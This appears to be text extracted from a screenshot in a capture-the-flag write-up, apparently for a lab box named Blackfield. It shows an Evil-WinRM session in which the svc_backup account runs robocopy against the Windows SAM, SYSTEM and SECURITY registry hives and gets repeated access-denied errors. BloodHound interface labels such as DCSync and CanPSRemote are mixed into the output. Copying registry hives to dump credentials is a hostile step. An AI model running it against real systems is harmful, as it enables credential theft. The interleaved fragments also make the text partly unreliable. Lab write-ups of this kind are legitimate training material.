 Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> robocopy C:\Windows\System32\config C:\Users\svc_backup\Documents SAM SYSTEM SECURITY
SEARCH PATHFINDING </> CYPHER
ROBOCOPY :: Robust File Copy for Windows
SVC_BACKUP@BLACKFIELD.LOCAL
Started : Saturday, August 2, 2025 10:20:48 AM
Source : C:\Windows\System32\config\
Dest : C:\Users\svc_backup\Documents\
Files : SAM
SYSTEM
SECURITY
Options : /DCOPY:DA /COPY:DAT /R:1000000 /W:30
Contains
3 C:\Windows\System32\config\
DCSync
New File 65536 SAM
SVC_BACKUP@BLACKFIELD.LOCAL
2025/08/02 10:20:48 ERROR 5 (0x00000005) Copying File C:\Windows\System32\config\SAM
Access is denied.
CanPSRemote
BLACKFIELD.LO
DC01.BLACKFIELD.LOCAL
Contains
Waiting 30 seconds... Retrying...
New File 65536 SAM
CoerceToTGT
2025/08/02 10:21:18 ERROR 5 (0x00000005) Copying File C:\Windows\System32\config\SAM
Access is denied.
Waiting 30 seconds... Retrying...
New File 65536 SAM
2025/08/02 10:21:48 ERROR 5 (0x00000005) Copying File C:\Windows\System32\config\SAM
Access is denied.
Waiting 30 seconds... Retrying...
New File 65536 SAM
2025/08/02 10:22:18 ERROR 5 (0x00000005) Copying File C:\Windows\System32\config\SAM
Access is denied.
Layout Export Search Current Results